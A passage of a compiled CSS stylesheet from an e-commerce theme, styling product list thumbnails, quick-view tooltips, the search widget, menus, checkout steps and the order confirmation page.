          .rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before, .rtl

          .plist-image .thumbnail-container .functional-buttons .quick-view span span:before {

            right: 100%;

            left: auto; }

          .rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before, .rtl

          .plist-image .thumbnail-container .functional-buttons .quick-view span span:before {

            border-right: 5px solid #333;

            border-left: inherit; }

      .plist-image .thumbnail-container .functional-buttons .btn-product:hover,

      .plist-image .thumbnail-container .functional-buttons .quick-view:hover {

        box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5); }

        .plist-image .thumbnail-container .functional-buttons .btn-product:hover span span,

        .plist-image .thumbnail-container .functional-buttons .quick-view:hover span span {

          transform: translateX(0px);

          visibility: visible;

          opacity: 1; }

  .plist-image .thumbnail-container .product-meta {

    padding: 15px;

    background: rgba(255, 255, 255, 0);

    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);

    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, white));

    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);

    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);

    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);

    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 100%);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );

    position: absolute;

    left: 0;

    right: 0;

    bottom: 0;

    transition: all .4s ease; }

    @media (min-width: 992px) {

      .plist-image .thumbnail-container .product-meta {

        transform: translateY(100%); } }

  .plist-image .thumbnail-container .product-title {

    margin: 0 0 15px; }

  .plist-image .thumbnail-container .product-additional {

    transition: all .4s;

    transform: scale3d(0, 1, 0); }

  .plist-image .thumbnail-container:hover .product-additional {

    transform: scale3d(1, 1, 1); }

  @media (min-width: 992px) {

    .plist-image .thumbnail-container:hover .product-meta {

      transform: translateY(0%); } }

  .plist-image .thumbnail-container:hover .functional-buttons .btn-product,

  .plist-image .thumbnail-container:hover .functional-buttons .quick-view {

    transform: translateX(0%);

    margin: 10px 0; }



.plist-modern .thumbnail-container {

  margin-bottom: 30px;

  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);

  transition: all .4s; }

  .plist-modern .thumbnail-container:hover {

    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }

  @media (max-width: 991px) {

    .plist-modern .thumbnail-container {

      margin-bottom: 20px; } }

  .plist-modern .thumbnail-container .quick-view {

    width: 30px;

    height: 30px;

    line-height: 30px;

    text-align: center;

    padding: 0;

    position: relative;

    background: none;

    color: #2a363b;

    display: block; }

    .plist-modern .thumbnail-container .quick-view i {

      display: inline-block;

      font-size: 22px; }

    .plist-modern .thumbnail-container .quick-view span span {

      display: block;

      position: absolute;

      bottom: 100%;

      right: 0;

      margin-bottom: 10px;

      padding: 0 10px;

      border-radius: 7px;

      line-height: 25px;

      font-size: 10px;

      text-transform: capitalize;

      transition: all .4s;

      background: #333;

      color: #fff;

      transform: translateY(10px);

      opacity: 0;

      visibility: hidden;

      white-space: nowrap; }

      .plist-modern .thumbnail-container .quick-view span span:before {

        content: "";

        border: 5px solid transparent;

        border-top-color: #333;

        position: absolute;

        top: 100%;

        right: 10px; }

    .plist-modern .thumbnail-container .quick-view:hover span span {

      transform: translateY(0px);

      opacity: 1;

      visibility: visible; }

  .plist-modern .thumbnail-container .product-price-and-shipping {

    margin: 0 0 5px; }

  .plist-modern .thumbnail-container .product-meta {

    padding: 25px; }

  .plist-modern .thumbnail-container .leo-list-product-reviews {

    margin: 0;

    min-width: 100px; }

  .plist-modern .thumbnail-container .leo-list-product-reviews-wraper {

    display: block; }

  .plist-modern .thumbnail-container .pro-info {

    margin: 0 0 5px; }

    .plist-modern .thumbnail-container .pro-info .leo-list-product-reviews {

      padding: 7px 0;

      float: left; }

      .rtl .plist-modern .thumbnail-container .pro-info .leo-list-product-reviews {

        float: right; }

    .plist-modern .thumbnail-container .pro-info > div:not(.leo-list-product-reviews) {

      float: right; }

      .rtl .plist-modern .thumbnail-container .pro-info > div:not(.leo-list-product-reviews) {

        float: left; }

    .plist-modern .thumbnail-container .pro-info:after {

      content: "";

      display: block;

      clear: both; }

    .plist-modern .thumbnail-container .pro-info .btn {

      width: 30px;

      height: 30px;

      line-height: 30px;

      text-align: center;

      padding: 0;

      position: relative;

      background: none;

      color: #2a363b; }

      .plist-modern .thumbnail-container .pro-info .btn i {

        display: block;

        margin: auto;

        line-height: 30px;

        height: 30px;

        width: 30px;

        font-size: 16px; }

      .plist-modern .thumbnail-container .pro-info .btn span span {

        display: block;

        position: absolute;

        bottom: 100%;

        right: 0;

        margin-bottom: 10px;

        padding: 0 10px;

        border-radius: 7px;

        line-height: 25px;

        font-size: 10px;

        text-transform: capitalize;

        transition: all .4s;

        background: #333;

        color: #fff;

        transform: translateY(10px);

        opacity: 0;

        visibility: hidden; }

        .rtl .plist-modern .thumbnail-container .pro-info .btn span span {

          left: 0;

          right: auto; }

        .plist-modern .thumbnail-container .pro-info .btn span span:before {

          content: "";

          border: 5px solid transparent;

          border-top-color: #333;

          position: absolute;

          top: 100%;

          right: 10px; }

          .rtl .plist-modern .thumbnail-container .pro-info .btn span span:before {

            left: 10px;

            right: auto; }

      .plist-modern .thumbnail-container .pro-info .btn:hover, .plist-modern .thumbnail-container .pro-info .btn:active, .plist-modern .thumbnail-container .pro-info .btn:focus {

        background: none;

        color: #000; }

        .plist-modern .thumbnail-container .pro-info .btn:hover span span, .plist-modern .thumbnail-container .pro-info .btn:active span span, .plist-modern .thumbnail-container .pro-info .btn:focus span span {

          transform: translateY(0px);

          opacity: 1;

          visibility: visible; }



.plist-simple .thumbnail-container {

  margin: 0 0 20px; }

  .plist-simple .thumbnail-container:after {

    content: "";

    display: block;

    clear: both; }

  .plist-simple .thumbnail-container .product-image {

    position: relative;

    width: 100px;

    float: left;

    border: 1px solid #efefef;

    margin: 0 20px 0 0; }

    .rtl .plist-simple .thumbnail-container .product-image {

      float: right; }

    .rtl .plist-simple .thumbnail-container .product-image {

      margin: 0 0 0 20px; }

  .plist-simple .thumbnail-container .product-meta {

    padding: 0;

    margin: 0 0 0 120px; }

    .rtl .plist-simple .thumbnail-container .product-meta {

      margin: 0 120px 0 0; }

  .plist-simple .thumbnail-container .discount-percentage {

    position: static;

    color: #fff;

    background: #000;

    font-size: 11px;

    letter-spacing: 1px;

    font-family: "Poppins", sans-serif;

    right: 10px;

    line-height: 15px;

    padding: 0 7px;

    text-transform: uppercase;

    border-radius: 0; }



.product_list.plist-simple.list .thumbnail-container {

  border-bottom: 1px solid #e9e9e9;

  padding-bottom: 20px; }

  .product_list.plist-simple.list .thumbnail-container .product-image {

    margin: 0;

    border: 0; }

  .product_list.plist-simple.list .thumbnail-container .product-meta {

    margin: 0;

    padding: 0 10px; }



.plist-default .thumbnail-container .product-flags {

  width: calc(100% - 20px); }

  .plist-default .thumbnail-container .product-flags .discount-percentage {

    top: 0;

    color: #d31d52;

    font-size: 10px;

    right: 0; }



@media (min-width: 992px) {

  .ajax_block_product.last-in-line .leo-more-info {

    right: auto;

    left: 0; }

  .ajax_block_product.last-in-line .thumbnail-container:hover .leo-more-info {

    left: -90px;

    right: auto; } }

@media (min-width: 992px) {

  .leo-more-info + .product-thumbnail .product-additional {

    display: none; } }

.leo-more-cdown .deal-clock li {

  display: inline-block;

  vertical-align: top;

  padding: 10px 0;

  background: #eee;

  margin: 0 10px 10px 0;

  min-width: 70px;

  border-radius: 4px;

  line-height: 20px;

  text-align: center; }

  .rtl .leo-more-cdown .deal-clock li {

    margin: 0 0 10px 10px; }

  @media (max-width: 1199px) {

    .leo-more-cdown .deal-clock li {

      margin: 0 5px 5px 0;

      min-width: 60px; }

      .rtl .leo-more-cdown .deal-clock li {

        margin: 0 0 5px 5px; } }

  @media (max-width: 991px) {

    .leo-more-cdown .deal-clock li {

      min-width: 50px; } }

  .leo-more-cdown .deal-clock li b {

    display: block;

    line-height: 30px;

    color: #272727;

    font-size: 23px;

    border-bottom: 1px solid #ddd; }

    @media (max-width: 1199px) {

      .leo-more-cdown .deal-clock li b {

        font-size: 20px; } }

    @media (max-width: 991px) {

      .leo-more-cdown .deal-clock li b {

        font-size: 18px;

        line-height: 20px; } }

  .leo-more-cdown .deal-clock li span {

    display: block;

    border-top: 1px solid #f9f9f9;

    padding: 4px 0 0;

    text-transform: capitalize; }



.thumbnail-container a.product-thumbnail {

  overflow: hidden;

  position: relative;

  padding-bottom: 125%;

  display: block; }

  .thumbnail-container a.product-thumbnail img {

    display: inline;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    object-fit: cover;

    width: 100%;

    height: 100%;

    backface-visibility: visible; }



.sidebar .block .products .thumbnail-container .product-additional {

  right: 0;

  left: 0; }

.sidebar .block .products .thumbnail-container .leo-more-info {

  display: none; }



.product_list.list .thumbnail-container .product-title {

  margin: 10px 0;

  font-size: 18px; }

  .product_list.list .thumbnail-container .product-title a {

    color: #444; }

    .product_list.list .thumbnail-container .product-title a:hover {

      color: #000; }

.product_list.list .thumbnail-container .product-price-and-shipping .price {

  font-size: 16px; }

.product_list.list .thumbnail-container .product-price-and-shipping .regular-price {

  font-size: 16px; }

.product_list.list .thumbnail-container .product-price-and-shipping span.aeuc_from_label, .product_list.list .thumbnail-container .product-price-and-shipping span.aeuc_tax_label, .product_list.list .thumbnail-container .product-price-and-shipping div.aeuc_tax_label, .product_list.list .thumbnail-container .product-price-and-shipping div.aeuc_weight_label {

  font-size: 13px; }



.dropdown {

  color: #acaaa6; }

  .dropdown:hover .expand-more {

    color: #f44d51; }

  .dropdown .expand-more {

    color: #414141;

    cursor: pointer;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none; }

  .dropdown .active {

    max-height: 200px;

    overflow-y: hidden; }

  .dropdown select {

    -moz-appearance: none;

    border: 0 none;

    outline: 0 none;

    color: #414141;

    background: white; }



.dropdown-item:focus, .dropdown-item:hover {

  background: none;

  text-decoration: none;

  color: #f44d51; }



/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

#search_widget.open a.popup-title i:before {

  content: "\e646"; }

#search_widget .popup-content {

  padding: 15px; }

#search_widget .search-inner {

  position: relative; }

  #search_widget .search-inner input[type="text"] {

    height: 40px;

    line-height: 40px;

    padding: 0;

    min-width: 220px;

    border: 0;

    outline: none;

    border-bottom: 1px solid #ccc;

    color: #000;

    padding: 0 40px 0 0; }

    .rtl #search_widget .search-inner input[type="text"] {

      padding: 0 0 0 40px; }

    #search_widget .search-inner input[type="text"]:focus {

      border-color: #000; }

      #search_widget .search-inner input[type="text"]:focus + button[type="submit"] i:before {

        content: "\e628"; }

  #search_widget .search-inner button[type="submit"] {

    position: absolute;

    top: 0;

    right: 0;

    border: 0;

    padding: 0;

    width: 40px;

    height: 40px;

    background: none;

    outline: none;

    line-height: 40px;

    text-align: center;

    cursor: pointer; }

    #search_widget .search-inner button[type="submit"] i {

      vertical-align: middle;

      font-size: 21px;

      color: #000; }

    #search_widget .search-inner button[type="submit"]:hover i:before {

      content: "\e628"; }



#checkout #search_widget {

  display: none;

  /* Not ideal solution by allows to reuse same hooks/templates */ }



#pagenotfound .page-content #search_widget {

  width: 100%; }

  #pagenotfound .page-content #search_widget .popup-content {

    position: relative; }



#main #search_widget a.popup-title {

  display: none; }

#main #search_widget .popup-content {

  position: static;

  display: block !important;

  opacity: 1;

  filter: alpha(opacity=100);

  width: 100%;

  float: none;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none;

  z-index: 1; }

#main #search_widget .search-inner {

  position: relative; }

#main #search_widget input[type=text] {

  padding: 0 50px 0 0;

  height: 40px;

  line-height: 1;

  outline: 0; }

  .rtl #main #search_widget input[type=text] {

    padding: 0 0 0 50px; }

  #main #search_widget input[type=text]:focus {

    border-color: #000; }

#main #search_widget button[type=submit] {

  width: 40px;

  height: 40px;

  bottom: 0;

  top: auto;

  right: 0;

  background: none;

  color: #333; }

  .rtl #main #search_widget button[type=submit] {

    left: 0;

    right: auto; }

  #main #search_widget button[type=submit] i {

    font-size: 14px; }

  #main #search_widget button[type=submit]:hover {

    background: #000;

    color: #fff; }



.top-menu[data-depth="1"] {

  margin: 10px; }

.top-menu a:not([data-depth="0"]) {

  display: block;

  padding: 10px;

  color: #acaaa6;

  font-weight: 400; }

.top-menu a.dropdown-submenu {

  color: #414141;

  text-transform: uppercase;

  font-weight: 400; }

.top-menu a[data-depth="0"] {

  font-weight: 400;

  padding: 3px 10px 6px; }

  #header .top-menu a[data-depth="0"]:hover {

    color: #f44d51;

    text-decoration: none; }

.top-menu a[data-depth="1"],

.top-menu a[data-depth="2"] {

  padding: 0 10px 10px 0; }

.top-menu .collapse {

  display: inherit; }

.top-menu .sub-menu {

  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);

  border: none;

  margin-left: 15px;

  width: calc(100% - 30px);

  min-width: calc(100% - 30px);

  z-index: 18;

  display: none; }

  .top-menu .sub-menu.collapse {

    display: none; }

  .top-menu .sub-menu ul[data-depth="1"] > li {

    float: left;

    margin: 0 20px; }

  .top-menu .sub-menu a:hover {

    color: #f44d51; }

.top-menu .popover {

  max-width: inherit; }



.popover.bs-tether-element-attached-top {

  margin-top: 0; }



#mobile_top_menu_wrapper {

  margin-top: 10px;

  padding-bottom: 10px;

  background: white; }

  #mobile_top_menu_wrapper #top-menu {

    margin-bottom: 10px; }

  #mobile_top_menu_wrapper .top-menu {

    color: #414141; }

    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {

      display: none; }

    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {

      display: block; }

    #mobile_top_menu_wrapper .top-menu .collapse-icons .remove {

      display: none; }

    #mobile_top_menu_wrapper .top-menu .navbar-toggler {

      display: inline-block;

      padding: 0; }

    #mobile_top_menu_wrapper .top-menu a[data-depth="0"] {

      padding: 10px;

      border-bottom: 1px solid #f6f6f6; }

    #mobile_top_menu_wrapper .top-menu .collapse {

      display: none; }

      #mobile_top_menu_wrapper .top-menu .collapse.in {

        display: block; }

    #mobile_top_menu_wrapper .top-menu .sub-menu {

      box-shadow: none;

      z-index: inherit;

      display: block;

      position: static;

      overflow: hidden;

      margin-left: 0;

      width: 100%;

      min-width: 100%;

      background: #f6f6f6; }

      #mobile_top_menu_wrapper .top-menu .sub-menu.collapse {

        display: none; }

        #mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {

          display: block; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {

        border-bottom: 1px solid #acaaa6; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {

        margin: 0; }

        #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {

          float: none;

          margin: 0; }

          #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {

            text-transform: none; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul {

        padding: 0; }

      #mobile_top_menu_wrapper .top-menu .sub-menu li > a {

        padding: 10px;

        border-bottom: 1px solid white;

        font-weight: 600; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {

        padding-left: 20px; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {

        padding-left: 40px; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {

        padding-left: 60px; }

    #mobile_top_menu_wrapper .top-menu .popover {

      border-radius: 0; }

  #mobile_top_menu_wrapper .js-top-menu-bottom a {

    color: #acaaa6; }

  #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {

    padding: 10px; }

    #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {

      display: inline; }

  #mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {

    padding: 10px; }

  #mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {

    padding: 10px; }

  #mobile_top_menu_wrapper .js-top-menu-bottom .user-info {

    padding: 0 10px; }

    #mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {

      padding: 10px 0;

      display: block;

      width: 100%; }



body#checkout [data-action="show-password"] {

  background: #878787; }

body#checkout .custom-checkbox {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex; }

  body#checkout .custom-checkbox span {

    -webkit-box-flex: 0;

    -moz-box-flex: 0;

    box-flex: 0;

    -webkit-flex: 0 0 15px;

    -moz-flex: 0 0 15px;

    -ms-flex: 0 0 15px;

    flex: 0 0 15px;

    margin-top: 2px; }

  body#checkout .custom-checkbox em {

    width: 500px;

    display: block; }

    @media (max-width: 1199px) {

      body#checkout .custom-checkbox em {

        width: 300px; } }

    @media (max-width: 780px) {

      body#checkout .custom-checkbox em {

        width: 240px; } }

body#checkout section#content {

  margin-bottom: 25px; }

body#checkout section.checkout-step {

  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  background-color: white;

  border: 1px solid #eee;

  padding: 15px; }

  body#checkout section.checkout-step .step-title {

    text-transform: uppercase;

    cursor: pointer;

    margin-bottom: 0; }

  body#checkout section.checkout-step .content {

    padding: 0 37px; }

  body#checkout section.checkout-step .step-edit {

    text-transform: lowercase;

    font-weight: normal; }

    body#checkout section.checkout-step .step-edit .edit {

      font-size: 13px; }

  body#checkout section.checkout-step .not-allowed {

    cursor: not-allowed;

    opacity: 0.5;

    filter: alpha(opacity=50); }

  body#checkout section.checkout-step .content,

  body#checkout section.checkout-step .done,

  body#checkout section.checkout-step .step-edit {

    display: none; }

  body#checkout section.checkout-step.-current .content {

    display: block; }

  body#checkout section.checkout-step.-current.-reachable.-complete .done,

  body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {

    display: none; }

  body#checkout section.checkout-step.-current.-reachable.-complete .step-number {

    display: inline-block; }

  body#checkout section.checkout-step.-current.-reachable.-complete .content {

    display: block; }

  body#checkout section.checkout-step.-reachable.-complete h1 .done {

    display: inline-block; }

  body#checkout section.checkout-step.-reachable.-complete h1 .step-number {

    display: none; }

  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {

    cursor: pointer;

    display: block;

    float: right;

    margin-right: 2px;

    color: #acaaa6; }

    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {

      float: left; }

    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {

      margin-left: 2px;

      margin-right: inherit; }

  body#checkout section.checkout-step.-reachable.-complete .content {

    display: none; }

  body#checkout section.checkout-step small {

    color: #acaaa6; }

  body#checkout section.checkout-step .default-input {

    min-width: 40%; }

    body#checkout section.checkout-step .default-input[name=address1], body#checkout section.checkout-step .default-input[name=address2] {

      min-width: 60%; }

  body#checkout section.checkout-step .radio-field {

    margin-top: 30px; }

    body#checkout section.checkout-step .radio-field label {

      display: inline; }

  body#checkout section.checkout-step .checkbox-field div {

    margin-top: 60px; }

  body#checkout section.checkout-step .checkbox-field + .checkbox-field div {

    margin-top: 0; }

  body#checkout section.checkout-step .select-field div {

    background: #f6f6f6;

    padding: 10px 50px; }

  body#checkout section.checkout-step .form-footer {

    text-align: center; }

  body#checkout section.checkout-step #conditions-to-approve {

    padding-top: 16px; }

  body#checkout section.checkout-step .payment-options label {

    display: table-cell; }

  body#checkout section.checkout-step .payment-options .custom-radio {

    margin-right: 20px; }

    .rtl body#checkout section.checkout-step .payment-options .custom-radio {

      margin-left: 20px;

      margin-right: inherit; }

  body#checkout section.checkout-step .payment-options .payment-option {

    margin-bottom: 8px; }

  body#checkout section.checkout-step .step-number {

    display: inline-block;

    padding: 10px; }

  body#checkout section.checkout-step .address-selector {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: justify;

    -moz-box-pack: justify;

    box-pack: justify;

    -webkit-justify-content: space-between;

    -moz-justify-content: space-between;

    -ms-justify-content: space-between;

    -o-justify-content: space-between;

    justify-content: space-between;

    -ms-flex-pack: justify;

    -webkit-box-align: start;

    -moz-box-align: start;

    box-align: start;

    -webkit-align-items: flex-start;

    -moz-align-items: flex-start;

    -ms-align-items: flex-start;

    -o-align-items: flex-start;

    align-items: flex-start;

    -ms-flex-align: start;

    -webkit-box-lines: multiple;

    -moz-box-lines: multiple;

    box-lines: multiple;

    -webkit-flex-wrap: wrap;

    -moz-flex-wrap: wrap;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap; }

  body#checkout section.checkout-step .address-item {

    background: #f6f6f6;

    -webkit-box-flex: 0;

    -moz-box-flex: 0;

    box-flex: 0;

    -webkit-flex: 0 0 49%;

    -moz-flex: 0 0 49%;

    -ms-flex: 0 0 49%;

    flex: 0 0 49%;

    margin-bottom: 10px; }

    body#checkout section.checkout-step .address-item.selected {

      background: white;

      border: #f44d51 3px solid; }

  body#checkout section.checkout-step .address-alias {

    display: inline-block;

    font-weight: 400;

    margin-bottom: 10px; }

  body#checkout section.checkout-step .address {

    margin-left: 25px;

    font-weight: normal; }

    .rtl body#checkout section.checkout-step .address {

      margin-right: 25px;

      margin-left: inherit; }

  body#checkout section.checkout-step .radio-block {

    padding: 15px;

    text-align: left; }

    .rtl body#checkout section.checkout-step .radio-block {

      text-align: right; }

  body#checkout section.checkout-step .custom-radio {

    margin-right: 0; }

    .rtl body#checkout section.checkout-step .custom-radio {

      margin-left: 0;

      margin-right: inherit; }

    body#checkout section.checkout-step .custom-radio input[type="radio"] {

      width: 20px;

      height: 20px; }

  body#checkout section.checkout-step .delete-address,

  body#checkout section.checkout-step .edit-address {

    color: #acaaa6;

    display: inline-block;

    margin: 0 5px; }

    body#checkout section.checkout-step .delete-address .delete,

    body#checkout section.checkout-step .delete-address .edit,

    body#checkout section.checkout-step .edit-address .delete,

    body#checkout section.checkout-step .edit-address .edit {

      font-size: 13px; }

  body#checkout section.checkout-step hr {

    margin: 0; }

  body#checkout section.checkout-step .address-footer {

    text-align: center;

    padding: 10px; }

  body#checkout section.checkout-step #delivery-addresses,

  body#checkout section.checkout-step #invoice-addresses {

    margin-top: 20px; }

  body#checkout section.checkout-step .add-address {

    margin-top: 20px; }

    body#checkout section.checkout-step .add-address a {

      color: #414141; }

      body#checkout section.checkout-step .add-address a i {

        font-size: 14px; }

  body#checkout section.checkout-step .delivery-option {

    background: #f6f6f6;

    padding: 15px 0;

    margin: 0 0 25px; }

    body#checkout section.checkout-step .delivery-option label {

      text-align: inherit; }

  body#checkout section.checkout-step .carrier-delay,

  body#checkout section.checkout-step .carrier-name {

    display: inline-block;

    word-break: break-word;

    text-align: left; }

    .rtl body#checkout section.checkout-step .carrier-delay, .rtl

    body#checkout section.checkout-step .carrier-name {

      text-align: right; }

  body#checkout section.checkout-step #customer-form,

  body#checkout section.checkout-step #delivery-address,

  body#checkout section.checkout-step #invoice-address,

  body#checkout section.checkout-step #login-form {

    margin-left: 5px;

    margin-top: 25px; }

    body#checkout section.checkout-step #customer-form .form-control-label,

    body#checkout section.checkout-step #delivery-address .form-control-label,

    body#checkout section.checkout-step #invoice-address .form-control-label,

    body#checkout section.checkout-step #login-form .form-control-label {

      text-align: left; }

      .rtl body#checkout section.checkout-step #customer-form .form-control-label, .rtl

      body#checkout section.checkout-step #delivery-address .form-control-label, .rtl

      body#checkout section.checkout-step #invoice-address .form-control-label, .rtl

      body#checkout section.checkout-step #login-form .form-control-label {

        text-align: right; }

    body#checkout section.checkout-step #customer-form .radio-inline,

    body#checkout section.checkout-step #delivery-address .radio-inline,

    body#checkout section.checkout-step #invoice-address .radio-inline,

    body#checkout section.checkout-step #login-form .radio-inline {

      padding: 0; }

  body#checkout section.checkout-step .sign-in {

    font-size: 12px; }

  body#checkout section.checkout-step .forgot-password {

    margin-left: 230px; }

body#checkout .additional-information {

  font-size: 12px;

  margin-top: 20px; }

body#checkout .condition-label {

  margin-left: 40px;

  margin-top: 10px; }

  body#checkout .condition-label label {

    text-align: inherit;

    display: block;

    clear: none; }

body#checkout .cancel-address {

  margin: 10px;

  display: block;

  color: #878787;

  text-decoration: underline; }

body#checkout #cart-summary-product-list img {

  border: #ebebeb 1px solid;

  width: 50px; }

body#checkout #cart-summary-product-list .media-body {

  vertical-align: middle; }

body#checkout #order-summary-content {

  padding-top: 15px; }

  body#checkout #order-summary-content h4.h4 {

    margin-top: 10px;

    margin-bottom: 20px;

    font-size: 13px;

    text-transform: uppercase; }

  body#checkout #order-summary-content h4.black {

    color: #000000; }

  body#checkout #order-summary-content h4.addresshead {

    margin-top: 3px; }

  body#checkout #order-summary-content .noshadow {

    box-shadow: none; }

  body#checkout #order-summary-content #order-items {

    border-right: 0; }

    .rtl body#checkout #order-summary-content #order-items {

      border-left: 0;

      border-right: inherit; }

    body#checkout #order-summary-content #order-items h3.h3 {

      color: #414141;

      margin-top: 20px; }

    body#checkout #order-summary-content #order-items table tr:first-child td {

      border-top: 0; }

  body#checkout #order-summary-content .order-confirmation-table {

    padding: 1rem;

    margin-bottom: 2rem;

    background-color: #fff;

    border: 3px solid #e5e5e5;

    border-radius: 0; }

  body#checkout #order-summary-content .summary-selected-carrier {

    margin-bottom: 0.75rem;

    background-color: #fff;

    border: 1px solid #e5e5e5;

    border-radius: 0;

    padding: 1rem; }

  body#checkout #order-summary-content .step-edit {

    display: inline;

    color: #acaaa6;

    font-size: 0; }

    body#checkout #order-summary-content .step-edit i {

      font-size: 14px;

      vertical-align: -2px; }

  body#checkout #order-summary-content .step-edit:hover {

    cursor: pointer; }

  body#checkout #order-summary-content a .step-edit {

    color: #acaaa6; }

body#checkout #gift_message {

  max-width: 100%;

  border-color: #414141; }



/**** ORDER CONFIRMATION *****/

#order-details {

  padding-left: 30px; }

  #order-details > .card-title {

    margin-bottom: 30px; }

  #order-details ul {

    margin-bottom: 20px; }

    #order-details ul li {

      margin-bottom: 10px; }



#order-items {

  border-right: #ebebeb 1px solid; }

  .rtl #order-items {

    border-left: #ebebeb 1px solid;

    border-right: inherit; }

  #order-items hr {

    border-top-color: #414141; }

  #order-items table {

    width: 100%; }

    #order-items table tr {

      height: 30px; }

      #order-items table tr td:last-child {

        text-align: right; }

        .rtl #order-items table tr td:last-child {

          text-align: left; }

  #order-items .order-line {

    margin-top: 16px; }

  #order-items .image img {

    width: 100%;

    border: 1px solid gray-lighter;

    margin-bottom: 16px; }

  #order-items .details {

    margin-bottom: 16px; }

    #order-items .details .customizations {

      margin-top: 10px; }

  #order-items .qty {

    margin-bottom: 16px; }



#order-confirmation #registration-form {

  width: 50%;

  margin: 0 auto 16px; }



@media (max-width: 991px) {

  .done {

    margin: 0;

    padding: 0; }



  body#checkout section.checkout-step .address-item {

    -webkit-flex-grow: 1;

    -moz-flex-grow: 1;

    flex-grow: 1;

    -ms-flex-positive: 1; }



  body#checkout section.checkout-step .delivery-option-2 {

    -webkit-box-orient: vertical;

    -moz-box-orient: vertical;

    box-orient: vertical;

    -webkit-box-direction: normal;

    -moz-box-direction: normal;

    box-direction: normal;

    -webkit-flex-direction: column;

    -moz-flex-direction: column;

    flex-direction: column;

    -ms-flex-direction: column; }



  .delivery-option {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    margin: auto; }

    .delivery-option .custom-radio {

      -webkit-box-flex: 0;

      -moz-box-flex: 0;

      box-flex: 0;

      -webkit-flex: 0 0 auto;

      -moz-flex: 0 0 auto;

      -ms-flex: 0 0 auto;

      flex: 0 0 auto; }



  .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {

    text-align: left; }

    .rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {

      text-align: right; }



  #order-confirmation #registration-form {

    width: 100%; } }

@media (max-width: 767px) {

  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {

    float: none;

    margin-top: 4px;

    margin-left: 20px; }



  body#checkout #header .header-nav {

    max-height: none;

    padding: 0; }

  body#checkout section.checkout-step .content {

    padding: 15px; }

  body#checkout .form-group {

    margin-bottom: 8px; }



  #order-items {

    border-right: 0;

    margin-bottom: 40px; }

    .rtl #order-items {

      border-left: 0;

      border-right: inherit; }

    #order-items .card-title {

      border-bottom: 1px solid #eee;

      margin-bottom: 16px;

      padding-bottom: 16px; }

    #order-items hr {

      border-top-color: #ebebeb; }



  #order-details {

    padding-left: 15px; }

    #order-details .card-title {

      border-bottom: 1px solid #eee;

      margin-bottom: 16px;

      padding-bottom: 16px; } }

@media (max-width: 575px) {

  body#checkout section.checkout-step .content {

    padding: 15px 0; }



  #payment-confirmation button {

    font-size: 12px; }

    #payment-confirmation button.btn {

      white-space: normal; } }

.js-payment-binary {

  display: none; }

  .js-payment-binary .accept-cgv {

    display: none; }

  .js-payment-binary.disabled {

    opacity: 0.6;

    cursor: not-allowed; }

